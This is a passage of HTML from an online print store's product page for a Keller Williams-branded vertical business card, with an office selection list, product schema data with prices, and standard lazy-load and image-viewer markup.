										MC928 &mdash; KW® ROCHESTER TROY (ROCHESTER, MI)									</option>
							        									<option value="mc929">
										MC929 &mdash; KW® MISSISSAUGA (ON L5C)									</option>
							        									<option value="mc93">
										MC93 &mdash; KW® LEGACY (PLANO, TX)									</option>
							        									<option value="mc930">
										MC930 &mdash; KW® TORONTO (ON M5V)									</option>
							        									<option value="mc931">
										MC931 &mdash; KW® SARATOGA - LOS GATOS ESTATES (GATOS, CA)									</option>
							        									<option value="mc932">
										MC932 &mdash; KW® GRAND RAPIDS NORTH (RAPIDS, MI)									</option>
							        									<option value="mc933">
										MC933 &mdash; KW® GREENSBORO NORTH (GREENSBORO, NC)									</option>
							        									<option value="mc934">
										MC934 &mdash; KW® CHARLESTON WEST ASHLEY (CHARLESTON, SC)									</option>
							        									<option value="mc934bc">
										MC934BC &mdash; KW® KEY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc2">
										MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams® (Charleston, SC)									</option>
							        									<option value="mc934bc3">
										MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams (Summerville, SC)									</option>
							        									<option value="mc934bc4">
										MC934BC4 &mdash; KW® PARKWAY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc5">
										MC934BC5 &mdash; The Husted Team Powered by Keller Williams  (SUMMERVILLE, SC)									</option>
							        									<option value="mc935">
										MC935 &mdash; KW® SUN VALLEY SOUTHERN IDAHO (FALLS, ID)									</option>
							        									<option value="mc936">
										MC936 &mdash; KW® BLACK DIAMOND REALTY (BC V5J)									</option>
							        									<option value="mc937">
										MC937 &mdash; KW® MONTREAL, QC (QC H3B)									</option>
							        									<option value="mc938">
										MC938 &mdash; KW® HUNTINGTON BEACH (BEACH, CA)									</option>
							        									<option value="mc939">
										MC939 &mdash; KW® GOLD COAST (MANHASSET, NY)									</option>
							        									<option value="mc94">
										MC94 &mdash; KW® REALTY SERVICES (MANDEVILLE, LA)									</option>
							        									<option value="mc940">
										MC940 &mdash; KW® EXCEL REALTY (WESTERVILLE, OH)									</option>
							        									<option value="mc941">
										MC941 &mdash; KW® CAPITAL REALTY (BRUNSWIXK E3C)									</option>
							        									<option value="mc942">
										MC942 &mdash; KW® VALLEY REALTY (LAKE, NJ)									</option>
							        									<option value="mc943">
										MC943 &mdash; KW® WASHINGTON TOWNSHIP (SEWELL, NJ)									</option>
							        									<option value="mc943bc">
										MC943BC &mdash; KW® MAIN STREET (COLLINGSWOOD, NJ)									</option>
							        									<option value="mc943bc2">
										MC943BC2 &mdash; KW® HOMETOWN REALTY (HILL, NJ)									</option>
							        									<option value="mc944">
										MC944 &mdash; KW® DULLES (STERLING, VA)									</option>
							        									<option value="mc945">
										MC945 &mdash; KW® MIDDLE GEORGIA (ROBINS, GA)									</option>
							        									<option value="mc946">
										MC946 &mdash; KW® HONOLULU (HONOLULU, HI)									</option>
							        									<option value="mc947">
										MC947 &mdash; KW® PORT ST. LUCIE (LUCIE, FL)									</option>
							        									<option value="mc948">
										MC948 &mdash; KW® CITY LIFE REALTY (HOBOKEN, NJ)									</option>
							        									<option value="mc949">
										MC949 &mdash; KW UNITED (CHURCH, VA)									</option>
							        									<option value="mc94bc">
										MC94BC &mdash; KW® REALTY SERVICES (Hammond, LA)									</option>
							        									<option value="mc94bc2">
										MC94BC2 &mdash; KW® REALTY SERVICES TYLERTOWN (Tylertown, MS)									</option>
							        									<option value="mc94bc3">
										MC94BC3 &mdash; KW® REALTY SERVICES (McComb, MS)									</option>
							        									<option value="mc950">
										MC950 &mdash; KW® DOWNTOWN LA (ANGELES, CA)									</option>
							        									<option value="mc951">
										MC951 &mdash; KW® WHITTIER (WHITTIER, CA)									</option>
							        									<option value="mc952">
										MC952 &mdash; KW® REALTY SOUTHWEST ASSOCIATES, LLC (DURANGO, CO)									</option>
							        									<option value="mc953">
										MC953 &mdash; KW® ON THE WATER SARASOTA (SARASOTA, FL)									</option>
							        									<option value="mc954">
										MC954 &mdash; KW® PREFERRED (COLUMBIA, SC)									</option>
							        									<option value="mc955">
										MC955 &mdash; KW® ATLANTIC PARTNERS SOUTHSIDE (JACKSONVILLE, FL)									</option>
							        									<option value="mc956">
										MC956 &mdash; KW® SAN CARLOS (CARLOS, CA)									</option>
							        									<option value="mc957">
										MC957 &mdash; KW® UPSTATE NY PROPERTIES (ONEONTA, NY)									</option>
							        									<option value="mc958">
										MC958 &mdash; KW® COMMONWEALTH (LEXINGTON, KY)									</option>
							        									<option value="mc959">
										MC959 &mdash; KW® GREEN BAY (PERE, WI)									</option>
							        									<option value="mc959bc1">
										MC959BC1 &mdash; KW® MANITOWOC (MANITOWOC, WI)									</option>
							        									<option value="mc959bc2">
										MC959BC2 &mdash; KW® UPPER PENINSULA (MANISTIQUE, MI)									</option>
							        									<option value="mc959bc3">
										MC959BC3 &mdash; KW® EMPOWER (SHEBOYGAN, WI)									</option>
							        									<option value="mc96">
										MC96 &mdash; KW® PREFERRED REALTY (WESTMINSTER, CO)									</option>
							        									<option value="mc960">
										MC960 &mdash; KW® LEGACY (TOWSON, MD)									</option>
							        									<option value="mc961">
										MC961 &mdash; KW® CAPITAL PROPERTIES (ROCKVILLE, MD)									</option>
							        									<option value="mc963">
										MC963 &mdash; KW® HAMILTON (ON L8L)									</option>
							        									<option value="mc964">
										MC964 &mdash; KW® TOWN LIFE (TENAFLY, NJ)									</option>
							        									<option value="mc965">
										MC965 &mdash; KW® REALTY CONSULTANTS (SPRINGS, FL)									</option>
							        									<option value="mc966">
										MC966 &mdash; KW® ANKENY (ANKENY, IA)									</option>
							        									<option value="mc967">
										MC967 &mdash; KW® NORTHERN COLORADO (COLLINS, CO)									</option>
							        									<option value="mc968">
										MC968 &mdash; KW® BLACK HILLS (CITY, SD)									</option>
							        									<option value="mc968bc">
										MC968BC1 &mdash; KW® REALTY FRONTIER (CHEYENNE, WY)									</option>
							        									<option value="mc968bc2">
										MC968BC2 &mdash; KW® WESTERN TRAILS (CASPER, WY)									</option>
							        									<option value="mc969">
										MC969 &mdash; KW® OUTAOUAIS-GATINEAU (QC J8Y)									</option>
							        									<option value="mc970">
										MC970 &mdash; KW® PRESTIGE (BEACONSFIELD, QUEBEC)									</option>
							        									<option value="mc971">
										MC971 &mdash; KW® LAKE OF THE OZARKS (OZARK, MO)									</option>
							        									<option value="mc972">
										MC972 &mdash; KW® MILWAUKEE NORTH SHORE (BAY, WI)									</option>
							        									<option value="mc973">
										MC973 &mdash; KW® GREAT SMOKIES (WAYNESVILLE, NC)									</option>
							        									<option value="mc973bc1">
										MC973BC1 &mdash; KW® FRANKLIN (FRANKLIN, NC)									</option>
							        									<option value="mc973bc2">
										MC973BC2 &mdash; KW® SYLVA (SYLVA, NC)									</option>
							        									<option value="mc973bc3">
										MC973BC3 &mdash; KW® BRYSON CITY (CITY, NC)									</option>
							        									<option value="mc973bc4">
										MC973BC4 &mdash; KW® CASHIERS (Cashiers, NC)									</option>
							        									<option value="mc974">
										MC974 &mdash; KW® WINTER PARK (PARK, FL)									</option>
							        									<option value="mc975">
										MC975 &mdash; KW® PREMIER (KANNAPOLIS, NC)									</option>
							        									<option value="mc976">
										MC976 &mdash; KW® SILICON CITY (JOSE, CA)									</option>
							        									<option value="mc977">
										MC977 &mdash; KW® SACRAMENTO (SACRAMENTO, CA)									</option>
							        									<option value="mc978">
										MC978 &mdash; KW® INNOVATE WILMINGTON (WILMINGTON, NC)									</option>
							        									<option value="mc978bc1">
										MC978BC1 &mdash; KW® INNOVATE OCEAN ISLE BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc2">
										MC978BC2 &mdash; KW® INNOVATE CAROLINA BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc3">
										MC978BC3 &mdash; KW® INNOVATE OAK ISLAND (ISLAND, NC)									</option>
							        									<option value="mc978bc4">
										MC978BC4 &mdash; KW® INNOVATE HAMPSTEAD (HAMPSTEAD, NC)									</option>
							        									<option value="mc978bc5">
										MC978BC5 &mdash; KW® INNOVATE JACKSONVILE (JACKSONVILLE, NC)									</option>
							        									<option value="mc979">
										MC979 &mdash; KW® COVINA (COVINA, CA)									</option>
							        									<option value="mc98">
										MC98 &mdash; KW® REALTY THE MARKETPLACE (HENDERSON, NV)									</option>
							        									<option value="mc980">
										MC980 &mdash; KW® N. TUSTIN (TUSTIN, CA)									</option>
							        									<option value="mc981">
										MC981 &mdash; KW® CERRITOS (CERRITOS, CA)									</option>
							        									<option value="mc982">
										MC982 &mdash; KW® GATEWAY (BALTIMORE, MD)									</option>
							        									<option value="mc983">
										MC983 &mdash; KW® NEWTOWN (NEWTOWN, PA)									</option>
							        									<option value="mc984">
										MC984 &mdash; KW® MOORESTOWN (MOORESTOWN, NJ)									</option>
							        									<option value="mc985">
										MC985 &mdash; KW® YELLOWSTONE PROPERTIES (BILLINGS, MT)									</option>
							        									<option value="mc986">
										MC986 &mdash; Keller Williams ® Realty Lone Star (GEORGETOWN, TX)									</option>
							        									<option value="mc987">
										MC987 &mdash; KW® SEMINOLE (SEMINOLE, FL)									</option>
							        									<option value="mc988">
										MC988 &mdash; KW® FORT MYERS (MYERS, FL)									</option>
							        									<option value="mc988bc">
										MC988BC &mdash; KW® FORT MYERS (Sebring, FL)									</option>
							        									<option value="mc989">
										MC989 &mdash; KW® PREMIER (CLARKSTON, MI)									</option>
							        									<option value="mc989bc">
										MC989BC &mdash; KW® PREFERRED PROPERTIES (SAGINAW, MI)									</option>
							        									<option value="mc99">
										MC99 &mdash; KW® SONORAN LIVING - PHOENIX (PHOENIX, AZ)									</option>
							        									<option value="mc990">
										MC990 &mdash; KW® FARRAGUT/HARDIN VALLEY (KNOXVILLE, TN)									</option>
							        									<option value="mc991">
										MC991 &mdash; KW® ELITE (PRAIRIE, MN)									</option>
							        									<option value="mc992">
										MC992 &mdash; KW® REAL ESTATE (CLINTON, NJ)									</option>
							        									<option value="mc994">
										MC994 &mdash; KW® ELITE (SALEM, NC,)									</option>
							        									<option value="mc995">
										MC995 &mdash; KW® LAGUNA NIGUEL-LAGUNA BEACH (Niguel, CA)									</option>
							        									<option value="mc996">
										MC996 &mdash; KW® SIOUXLAND (CITY, IA)									</option>
							        									<option value="mc997">
										MC997 &mdash; KW® YUMA (YUMA, AZ)									</option>
							        									<option value="mc998">
										MC998 &mdash; KW® SHORE PROPERTIES (RIVER, NJ)									</option>
							        									<option value="mc998bc1">
										MC998BC1 &mdash; KW® SHORE PROPERTIES (LAVALLETTE, NJ)									</option>
							        									<option value="mc998bc2">
										MC998BC2 &mdash; KW® SHORE PROPERTIES (BARNEGAT, NJ)									</option>
							        									<option value="mc999">
										MC999 &mdash; KW® DYNAMIK (LAVAL, QC)									</option>
							        									<option value="mcgo">
										MCGO &mdash; KW® GO NETWORK (MOUND, TX)									</option>
							        									<option value="mckwwc02">
										MCKWWC02 &mdash; KW® REALTY NORTHWEST (CARTERSVILLE, GA)									</option>
							        									<option value="mckwwc03">
										MCKWWC03 &mdash; KW® Realty Northwest (ROME, GA)									</option>
							        									<option value="mckwwc05">
										MCKWWC05 &mdash; KW® PREMIER NORTH GEORGIA (Calhoun, GA)									</option>
							        					</select>
				</div>
			</div>
		</div>
    		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"ProductGroup","@id":"https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/#product","name":"GO Expression Hello Vertical Business Card","url":"https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/","description":"Dimensions: 2\" x 3.5\"\r\n\r\nCorners: Square\r\n\r\nCardstock: 16PT Glossy/Matte 19PT Suede\r\n\r\nAvailable Coating: Matte, Glossy, or Suede\r\n\r\nQuantity Options: 100, 400, 500, 1000\r\n\r\nProduction time: 2 business days\r\n\r\nShipping Options: Ground Shipping (1-4 business days)\r\n\r\nDescription: Team logo can be added to the back of the card in the highlighted area. These high-quality, 16PT cardstock business cards are the perfect way to show your clients you care! Customize your card to fit your needs before ordering.\r\n\r\nOrders Placed by 10 AM EST will print and ship within 2 business days.\r\n\r\nFor example, an order placed Monday before 10 AM EST will ship by Wednesday. An order placed Tuesday at 6 PM EST would ship by Friday.","image":[{"@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#primaryimage"},{"@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#GO-Expression-Hello-Vertical-Business-Card-1.jpg"},{"@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#GO-Expression-Hello-Vertical-Business-Card-1.jpg"},{"@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#GO-Expression-Hello-Vertical-Business-Card-1.jpg"},{"@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#GO-Expression-Hello-Vertical-Business-Card-1.jpg"},{"@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#GO-Expression-Hello-Vertical-Business-Card-1.jpg"},{"@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#GO-Expression-Hello-Vertical-Business-Card-1.jpg"},{"@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#GO-Expression-Hello-Vertical-Business-Card-1.jpg"},{"@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#GO-Expression-Hello-Vertical-Business-Card-1.jpg"},{"@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#GO-Expression-Hello-Vertical-Business-Card-1.jpg"},{"@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#GO-Expression-Hello-Vertical-Business-Card-1.jpg"},{"@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#GO-Expression-Hello-Vertical-Business-Card-1.jpg"},{"@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#GO-Expression-Hello-Vertical-Business-Card-1.jpg"}],"sku":"GOEHVBC","productGroupID":"GOEHVBC","hasVariant":[{"@type":"Product","@id":"https://shopbkco.com/#/product/287100-0","name":"GO Expression Hello Vertical Business Card - 100 / suede / square","url":"https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/?attribute_pa_quantity=100&attribute_pa_finish=suede&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#GO-Expression-Hello-Vertical-Business-Card-1.jpg","url":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg","contentUrl":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg","width":1800,"height":1200},"sku":"GOEHVBCSS-100","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/287100-0","name":"GO Expression Hello Vertical Business Card - 100 / suede / square","url":"https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/?attribute_pa_quantity=100&attribute_pa_finish=suede&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"39.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/287100-1","name":"GO Expression Hello Vertical Business Card - 400 / suede / square","url":"https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/?attribute_pa_quantity=400&attribute_pa_finish=suede&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#GO-Expression-Hello-Vertical-Business-Card-1.jpg","url":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg","contentUrl":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg","width":1800,"height":1200},"sku":"GOEHVBCSS-400","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/287100-1","name":"GO Expression Hello Vertical Business Card - 400 / suede / square","url":"https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/?attribute_pa_quantity=400&attribute_pa_finish=suede&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"79.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/287100-2","name":"GO Expression Hello Vertical Business Card - 100 / glossy / square","url":"https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/?attribute_pa_quantity=100&attribute_pa_finish=glossy&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#GO-Expression-Hello-Vertical-Business-Card-1.jpg","url":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg","contentUrl":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg","width":1800,"height":1200},"sku":"GOEHVBCGS-100","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/287100-2","name":"GO Expression Hello Vertical Business Card - 100 / glossy / square","url":"https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/?attribute_pa_quantity=100&attribute_pa_finish=glossy&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/287100-3","name":"GO Expression Hello Vertical Business Card - 100 / matte / square","url":"https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/?attribute_pa_quantity=100&attribute_pa_finish=matte&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#GO-Expression-Hello-Vertical-Business-Card-1.jpg","url":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg","contentUrl":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg","width":1800,"height":1200},"sku":"GOEHVBCMS-100","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/287100-3","name":"GO Expression Hello Vertical Business Card - 100 / matte / square","url":"https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/?attribute_pa_quantity=100&attribute_pa_finish=matte&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/287100-4","name":"GO Expression Hello Vertical Business Card - 400 / glossy / square","url":"https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/?attribute_pa_quantity=400&attribute_pa_finish=glossy&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#GO-Expression-Hello-Vertical-Business-Card-1.jpg","url":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg","contentUrl":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg","width":1800,"height":1200},"sku":"GOEHVBCGS-400","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/287100-4","name":"GO Expression Hello Vertical Business Card - 400 / glossy / square","url":"https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/?attribute_pa_quantity=400&attribute_pa_finish=glossy&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"27.50","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/287100-5","name":"GO Expression Hello Vertical Business Card - 400 / matte / square","url":"https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/?attribute_pa_quantity=400&attribute_pa_finish=matte&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#GO-Expression-Hello-Vertical-Business-Card-1.jpg","url":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg","contentUrl":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg","width":1800,"height":1200},"sku":"GOEHVBCMS-400","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/287100-5","name":"GO Expression Hello Vertical Business Card - 400 / matte / square","url":"https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/?attribute_pa_quantity=400&attribute_pa_finish=matte&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"27.50","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/287100-6","name":"GO Expression Hello Vertical Business Card - 500 / glossy / square","url":"https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/?attribute_pa_quantity=500&attribute_pa_finish=glossy&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#GO-Expression-Hello-Vertical-Business-Card-1.jpg","url":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg","contentUrl":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg","width":1800,"height":1200},"sku":"GOEHVBCGS-500","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/287100-6","name":"GO Expression Hello Vertical Business Card - 500 / glossy / square","url":"https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/?attribute_pa_quantity=500&attribute_pa_finish=glossy&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"29.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/287100-7","name":"GO Expression Hello Vertical Business Card - 500 / matte / square","url":"https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/?attribute_pa_quantity=500&attribute_pa_finish=matte&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#GO-Expression-Hello-Vertical-Business-Card-1.jpg","url":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg","contentUrl":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg","width":1800,"height":1200},"sku":"GOEHVBCMS-500","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/287100-7","name":"GO Expression Hello Vertical Business Card - 500 / matte / square","url":"https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/?attribute_pa_quantity=500&attribute_pa_finish=matte&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"29.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/287100-8","name":"GO Expression Hello Vertical Business Card - 500 / suede / square","url":"https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/?attribute_pa_quantity=500&attribute_pa_finish=suede&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#GO-Expression-Hello-Vertical-Business-Card-1.jpg","url":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg","contentUrl":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg","width":1800,"height":1200},"sku":"GOEHVBCSS-500","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/287100-8","name":"GO Expression Hello Vertical Business Card - 500 / suede / square","url":"https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/?attribute_pa_quantity=500&attribute_pa_finish=suede&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"99.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/287100-9","name":"GO Expression Hello Vertical Business Card - 1000 / glossy / square","url":"https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=glossy&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#GO-Expression-Hello-Vertical-Business-Card-1.jpg","url":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg","contentUrl":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg","width":1800,"height":1200},"sku":"GOEHVBCGS-1000","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/287100-9","name":"GO Expression Hello Vertical Business Card - 1000 / glossy / square","url":"https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=glossy&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"49.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/287100-10","name":"GO Expression Hello Vertical Business Card - 1000 / matte / square","url":"https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=matte&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#GO-Expression-Hello-Vertical-Business-Card-1.jpg","url":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg","contentUrl":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg","width":1800,"height":1200},"sku":"GOEHVBCMS-1000","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/287100-10","name":"GO Expression Hello Vertical Business Card - 1000 / matte / square","url":"https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=matte&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"49.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/287100-11","name":"GO Expression Hello Vertical Business Card - 1000 / suede / square","url":"https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=suede&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#GO-Expression-Hello-Vertical-Business-Card-1.jpg","url":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg","contentUrl":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg","width":1800,"height":1200},"sku":"GOEHVBCSS-1000","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/287100-11","name":"GO Expression Hello Vertical Business Card - 1000 / suede / square","url":"https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=suede&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"149.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}}],"mainEntityOfPage":{"@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/"}}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" type="text/css" href="https://use.typekit.net/etb3kaz.css">
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
